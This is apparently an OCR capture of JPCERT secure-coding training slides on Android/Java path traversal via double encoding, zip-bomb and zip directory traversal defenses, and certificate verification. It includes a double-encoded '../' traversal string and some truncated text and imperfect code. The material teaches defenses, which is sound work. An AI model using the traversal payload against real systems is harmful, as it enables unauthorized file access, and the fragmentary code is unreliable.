

**JPCERT** 



# **Is This Fix Enough?**



#### **Double Encoding**

 $\blacksquare$  Encode the encoded text.

**..%2F..%2F%E3%81%BB%E3%81%92%2Ejpg**

**%252E%252E%252F%252E%252E%252F%25E3%2581%25BB%25E3%25 81%2592%252Ejpg**

Navigation

Home **About OWASP** 

**Chapters** 

**Downloads** 

Governance

**Mailing Lists** 

Membership **News** 

**OWASP Books** 

**OWASP Gear** 

**OWASP Initiatives** 

**OWASP Projects** 

**Presentations** 



**AppSec Conferences Brand Resources** 

#### Page Discussion

#### Double Encoding

This is an Attack. To view all attacks, please see the Attack Category page.

Last revision: 05/27/2009

#### **Description**

This attack technique consists of encoding user request parameters twice in hexadecimal format in order to byp because the webserver accepts and processes client requests in many encoded forms.

By using double encoding it's possible to bypass security filters that only decode user input once. The second d encoded data, but don't have the corresponding security checks in place.

Attackers can inject double encoding in pathnames or query strings to bypass the authentication schema and s

There are some common characters sets that are used in Web applications attacks. For example, Path Traversa characters give a hexadecimal representation that differs from normal data.

For example, "../" (dot-dot-slash) characters represent %2E%2E%2f in hexadecimal representation. When the % double encoding process "../"(dot-dot-slash) would be %252E%252E%252F:

• The hexadecimal encoding of "...'" represents "%2E%2E%2f"

· Then encoding the "%" represents "%25'

#### **https://www.owasp.org/index.php/Double\_Encoding**



### **What if path is double-encoded?**

#### How does the previous fix decode a double-encoded path?



**JPCERT** 

**{**

 **}**

**}**

First canonicalize the path using File#getCanonicalPath. Then check to see if the canonicalized path is under the IMAGE\_DIRECTORY.

```
private static String IMAGE_DIRECTORY = localFile.getAbsolutePath();
```

```
public ParcelFileDescriptor openFile(Uri paramUri, String paramString)
     throws FileNotFoundException
```

```
 String decodedUriString = Uri.decode(paramUri.toString());
 File file = new File(IMAGE_DIRECTORY,
                      Uri.parse(decodedUriString).getLastPathSegment());
```

```
 if (file.getCanonicalPath().indexOf(localFile.getCanonicalPath()) != 0) {
     throw new IllegalArgumentException();
```
 **return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE\_READ\_ONLY);**

**MPCERT** 

#### **Summary**

 $\blacksquare$  First, canonicalize the path

—File#getCanonicalPath()

Then, validate the canonicalized path

Reference

—[https://www.securecoding.cert.org/confluence/display/java/IDS](https://www.jpcert.or.jp/java-rules/ids02-j.html) [02-J.+Canonicalize+path+names+before+validating+them](https://www.jpcert.or.jp/java-rules/ids02-j.html)

—[https://www.owasp.org/index.php/Double\\_Encoding](https://www.owasp.org/index.php/Double_Encoding)



# **Unsafe Decompression of Zip Files** CASE #15



#### **ZIP File and Security**



**When extracting entries from a ZIP archive, be prepared to mitigate Zip Bomb and Directory Traversal attacks.**

#### IDS04-J. Safely extract files from ZipInputStream

Created by David Svoboda, last modified on Jun 05, 2014

Be careful when extracting entries from java. ut i l. zip. ZipInputStream. Two particular issues to avoid are entry file names that canonicalize to a path outside of the target directory of the extraction and entries that cause consumption of excessive system resources. In the former case, an attacker can write arbitrary data from the zip file into any directories accessible to the user. In the latter case, denial of service can occur when resource usage is disproportionately large in comparison to the input data that causes the resource usage. The nature of the zip algorithm permits the existence of zip bombs in which a small file, such as ZIPs, GIFs, and gzip-encoded HTTP content, consumes excessive resources when uncompressed because of extreme compression.

The zip algorithm can produce very large compression ratios [Mahmoud 2002]. For example, a file consisting of alternating lines of a characters and b characters can achieve a compression ratio of

#### *https://www.securecoding.cert.org/confluence/x/3AG-Aw*

**JPCERT CC®** 

### **java.util.zip package**

- java.util.zip provides classes for reading from and writing to the standard ZIP and GZIP file formats.
	- **ZipInputStream** -- implements an **input** stream filter for reading ZIP files
	- **ZipOutputStream** -- implements an **output** stream filter for writing ZIP files
	- ZipEntry **--** represents a ZIP file entry
	- **GZIPInputStream** -- implements an input stream filter for reading GZIP
	- **GZIPOutputStream** -- implements an output stream filter for writing GZIP files



**JPCERT** 

# **ZipBomb**

- A zip bomb is a small file but when it is decompressed, its contents are more than the system can handle.
- Highly compressed
- Consumes **memory** and/or **disks**

**Decompresing Zip files without confirming file size could lead to DoS!!**



#### **More Bombs...**

**Zip Bomb (**[http://en.wikipedia.org/wiki/Zip\\_bomb](http://en.wikipedia.org/wiki/Zip_bomb)) **42.zip** [\(http://www.unforgettable.dk/\)](http://www.unforgettable.dk/)



### **Decompression bomb vulnerabilities**

**AERAsec Network Services and Security GmbH**

**[http://www.aerasec.de/security/advisories/decompression-bomb](http://www.aerasec.de/security/advisories/decompression-bomb-vulnerability.html)[vulnerability.html](http://www.aerasec.de/security/advisories/decompression-bomb-vulnerability.html)**

> **Check and learn about decompression bombs!**



#### **Directory Traversal**

#### **Zip entries (file names) are untrusted input**

—Filenames in a zip file could contain special characters (such as  $\langle \cdot, \cdot \rangle$ ,  $\Psi$  etc) to conduct path traversal attacks



#### **Vulnerable Code Example**



**JPCERT** 

#### **Vulnerable Code Example**





#### **Continues to the next page…**

**AJPOBR** 

# **Solution (cont.)**

```
public final void unzip(String filename) throws java.io.IOException{
  FileInputStream fis = new FileInputStream(filename);
  ZipInputStream zis = new ZipInputStream(new BufferedInputStream(fis));
 ZipEntry entry; int entries = 0; int total = 0;
  try {
   while ((entry = zis.getNextEntry()) != null {
         System.out.println("Extracting: " + entry);
         int count;
        byte data[] = new byte[BUFFER];
        // output a file AFTER verifying filenams and resulting file size
        String name = validateFilename(entry.getName(), ".");
        FileOutputStream fos = new FileOutputStream(name);
         BufferedOutputStream dest = new BufferedOutputStream(fos, BUFFER);
       while (total \le TOOBIG && (count = zis.read(data, 0, BUFFER)) != -1) {
             dest.write(data, 0, count);
            total += count;
         }
         dest.flush();
         dest.close();
         zis.closeEntry();
         entries++;
         if (entries > TOOMANY) {
                throw new IllegalStateException("Too many files to unzip.");
 }
        if (total > TOOBIG) {
                throw new IllegalStateException("File being unzipped is too big.");
         }
 }
   } finally { zis.close(); } }
                                                                          Book keeping the 
                                                                          extracted size so 
                                                                          that it won't 
                                                                          exceed some 
                                                                          upper limit
```
#### **JPCERT C**

# **Improper Certificate Verification** CASE #16



## **ACM CCS 2012**



■ Why Eve and Mallory Love Android: An Analysis of Android SSL (In)Security

<http://www2.dcsec.uni-hannover.de/files/android/p50-fahl.pdf>

■ The Most Dangerous Code in the World: Validating SSL Certificates in Non-Browser Software

<https://crypto.stanford.edu/~dabo/pubs/abstracts/ssl-client-bugs.html>

Many apps misuse SSL/TLS libraries!! - Do not verify certificates - Do not verify hostname part, etc.



### **25% of Apps vulnerable to HTTPS handling**

